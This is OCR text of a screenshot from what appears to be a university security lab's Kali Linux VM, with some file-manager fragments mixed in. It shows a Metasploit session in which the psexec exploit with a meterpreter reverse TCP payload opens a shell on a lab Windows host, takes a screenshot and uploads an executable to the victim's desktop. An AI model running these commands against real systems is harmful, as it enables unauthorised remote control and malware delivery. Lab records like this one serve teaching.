 QEMU (536-Group6-KaliVM) - noVNC - Google Chrome
Not secure https://concordia.desforg.es:8006/?console=kvm&novnc=1&vmid=138&vmname=536-Group6-KaliVM&node=iss-prox&resize=off&cmd=
1 2 3 4 12:5
Downloads - Thunar
File Edit View Go Boo
kali@kali: ~
File Actions Edit View Help
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux am...
Network
Browse Network
set payload windows/x64/vncinject/bind_ipv6_tcp_uuid
set payload windows/x64/vncinject/bind_named_pipe
set payload windows/x64/vncinject/bind_tcp
set payload windows/x64/vncinject/bind_tcp_rc4
set payload windows/x64/vncinject/bind_tcp_uuid
set payload windows/x64/vncinject/reverse_http
set payload windows/x64/vncinject/reverse_https
set payload windows/x64/vncinject/reverse_tcp
set payload windows/x64/vncinject/reverse_tcp_rc4
set payload windows/x64/vncinject/reverse_tcp_uuid
set payload windows/x64/vncinject/reverse_winhttp
set payload windows/x64/vncinject/reverse_winhttps
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 172.16.0.137:4444
[*] 172.16.0.136:445 - Connecting to the server...
[*] 172.16.0.136:445 - Authenticating to 172.16.0.136:445 as user 'vagrant'...
[*] 172.16.0.136:445 - Selecting PowerShell target
[*] 172.16.0.136:445 - Executing the payload...
[+] 172.16.0.136:445 - Service start timed out, OK if running a command or non-service execut
able...
[*] Sending stage (175686 bytes) to 172.16.0.136
[*] Meterpreter session 1 opened (172.16.0.137:4444 → 172.16.0.136:49306) at 2024-03-15 12:4
8:48 -0600
meterpreter > screenshot
Screenshot saved to: /home/kali/SEjMIrFt.jpeg
meterpreter > upload /home/kali/Downloads/systemNT.exe c:/users/vagrant/desktop
[*] Uploading : /home/kali/Downloads/systemNT.exe → c:/users/vagrant/desktop\systemNT.exe
[*] Completed : /home/kali/Downloads/systemNT.exe → c:/users/vagrant/desktop\systemNT.exe
meterpreter >
Type Date
folder Satur
Zip archive Today
Zip archive Wedr
DOS/Windows executable Today